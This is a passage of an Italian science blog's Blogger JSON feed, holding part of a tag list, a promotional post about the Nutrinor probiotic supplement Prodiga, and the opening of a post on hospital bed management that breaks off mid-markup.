cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7287"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6012972992979906994"},"published":{"$t":"2026-01-30T15:39:00.000+01:00"},"updated":{"$t":"2026-01-30T15:39:03.419+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"}],"title":{"type":"text","$t":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s1164\/prodiga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"936\" data-original-width=\"1164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s16000\/prodiga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EChi è Nutrinor\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENutrinor è un marchio leader nel settore della nutraceutica, dedicato allo sviluppo di integratori alimentari basati su rigorosi criteri scientifici e su ingredienti selezionati con attenzione. L’approccio dell’azienda si concentra sulla sinergia tra conoscenze nutrizionali consolidate e sicurezza d’uso, con l’obiettivo di offrire soluzioni efficaci per il benessere dell’organismo. Le formulazioni di Nutrinor sono progettate per rispondere a specifiche esigenze fisiologiche, evitando affermazioni non supportate da evidenze e privilegiando un uso consapevole e mirato dell’integrazione.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENegli ultimi anni, la ricerca scientifica ha sottolineato il ruolo fondamentale del microbiota intestinale nella salute generale. Considerato un vero e proprio organo metabolico e immunologico, il microbiota influenza numerosi processi fisiologici, dalla digestione al funzionamento del sistema immunitario. In questo contesto,\u003Ca href=\"https:\/\/nutrinor.it\/\"\u003E \u003Cspan style=\"color: #103cc0;\"\u003EProdiga\u003C\/span\u003E\u003C\/a\u003E si propone come integratore mirato a sostenere l’equilibrio della flora intestinale e la funzionalità digestiva, grazie a una formulazione studiata in modo razionale e basata su evidenze scientifiche.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ELa nutraceutica e il ruolo del microbiota intestinale\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa nutraceutica studia l’interazione tra nutrienti, componenti bioattivi e funzioni fisiologiche dell’organismo, offrendo strumenti concreti per supportare la salute. Tra i focus principali c’è il microbiota intestinale, ossia l’insieme dei microrganismi che popolano l’intestino. Un microbiota equilibrato favorisce la digestione, ottimizza l’assimilazione dei nutrienti e contribuisce al corretto funzionamento del sistema immunitario.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDiversi fattori possono alterare l’equilibrio della flora intestinale: stress, alimentazione irregolare, cambiamenti nello stile di vita o l’uso di farmaci come antibiotici. In questi casi, l’integrazione con probiotici rappresenta una strategia nutraceutica supportata da studi clinici e consolidata in letteratura scientifica.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EGli ingredienti principali e le basi scientifiche\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga combina componenti attentamente selezionati, con effetti documentati:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.issalute.it\/index.php\/la-salute-dalla-a-alla-z-menu\/p\/probiotici\"\u003E \u003Cspan style=\"color: #103cc0; font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u003Cb\u003EProbiotici\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E \u003Cb\u003Evivi\u003C\/b\u003E \u003Cb\u003E(8 ceppi, 8 miliardi CFU per capsula):\u003C\/b\u003E Batteri lattici appartenenti ai generi \u003Ci\u003ELactobacillus\u003C\/i\u003E e \u003Ci\u003EBifidobacterium\u003C\/i\u003E, studiati per favorire la proliferazione di microrganismi benefici, ridurre la crescita di batteri indesiderati e supportare la regolarità intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EVitamina C\u003C\/b\u003E: Micronutriente essenziale che contribuisce alla normale funzione del sistema immunitario e alla protezione delle cellule dallo stress ossidativo, con un ruolo chiave nell’interazione tra intestino e difese naturali dell’organismo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ECalcio\u003C\/b\u003E: Minerale che sostiene la funzione degli enzimi digestivi, completando l’approccio nutrizionale orientato alla salute gastrointestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuesta combinazione rappresenta una formulazione essenziale e mirata, priva di sostanze stimolanti o eccitanti, con un focus specifico sulle funzioni fisiologiche dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EMeccanismi di azione e benefici documentati\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EDal punto di vista scientifico, i probiotici sono associati a diversi meccanismi di azione e contribuiscono a:\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EMantenere l’equilibrio del microbiota intestinale\u003C\/b\u003E, favorendo la presenza di batteri benefici e limitando la proliferazione di microrganismi indesiderati.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ESupportare la funzione digestiva\u003C\/b\u003E, attraverso l’interazione con i processi enzimatici e metabolici dell’intestino.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003EContribuire al normale funzionamento del sistema immunitario\u003C\/b\u003E,\u003Cb\u003E \u003C\/b\u003Econsiderando la presenza significativa di cellule immunitarie a livello intestinale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px 36px; text-indent: -18px;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cb\u003ERidurre i disturbi intestinali funzionali, \u003C\/b\u003Ecome gonfiore o irregolarità, in soggetti predisposti.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa vitamina C e il calcio agiscono in sinergia, sostenendo rispettivamente le difese immunitarie e la digestione, in un’ottica di equilibrio fisiologico complessivo.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EÈ importante sottolineare che l’efficacia dipende da fattori individuali come alimentazione, attività fisica e stile di vita generale. Tuttavia, la formulazione scientificamente orientata di Prodiga lo rende un valido supporto per chi desidera ottimizzare il benessere intestinale in maniera naturale.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px; min-height: 12px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EProdiga nella routine quotidiana\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EInoltre, Prodiga è 100% vegano, privo di glutine, lattosio e gelatina animale, adatto a chi segue regimi vegetariani o vegani e a chi ha intolleranze alimentari. La formulazione essenziale, priva di stimolanti, lo rende ideale per un utilizzo di routine nella vita quotidiana.\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EConclusioni\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EProdiga è un esempio di integrazione nutraceutica focalizzata sul benessere intestinale, basata su ingredienti documentati e su un approccio scientifico coerente. La formulazione vegana, senza glutine e senza lattosio lo rende adatto a un’ampia fascia di popolazione adulta. Inserito in un contesto di stile di vita sano, Prodiga può contribuire al mantenimento dell’equilibrio intestinale e del benessere generale in modo sicuro e consapevole.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6012972992979906994\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6012972992979906994","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6012972992979906994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/prodiga-nutraceutica-nutrinor-microbiota-intestinale.html","title":"Prodiga – L’innovazione nutraceutica di Nutrinor per il supporto del microbiota intestinale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmOhc0SoeAUKka8J-lT8v2Ss36xOqhnl2-XXK7apeTff3bM0AGJ7OJU4dEOPSTsGHFpizu0txXFcWF-V5MKnBi84euIIG9rXra3d9uVQMt6iAmWEjgHZOEnvu84LFjkXBi-3I6j5suI4d6IR11udLP9zNDucwQNPBOyjXq00SY8WHCJ-8WmDo9dMgVMwA\/s72-c\/prodiga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4461958722261056296"},"published":{"$t":"2026-01-29T19:06:00.004+01:00"},"updated":{"$t":"2026-01-29T19:07:00.331+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"}],"title":{"type":"text","$t":" La gestione del letto in ospedale e nelle strutture assistenziali: aspetti pratici spesso sottovalutati"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s1920\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjExY4JoPxYFETtgDd2t6gYpsyNTNL7Qqbz3cigVyYrcSjsFIwUnNHw9xSMAga9Q_w3ZpPTJVqOprCa0TPlFbW0-ciHTjLx4MwJgdXXc9uzGzs-pI6FgwT11Msc6TcpPbM0CBYUaRPm4bPrqcKTFyDwN9yvB7rZN0tpYIwBWxH77zBWmi13ELTBmaCMsL8\/s16000\/martha-dominguez-de-gouveia-ShJUYkshceY-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p3\" style=\"-webkit-text-stroke-color: rgb(0, 0, 0); font-family: Helvetica; 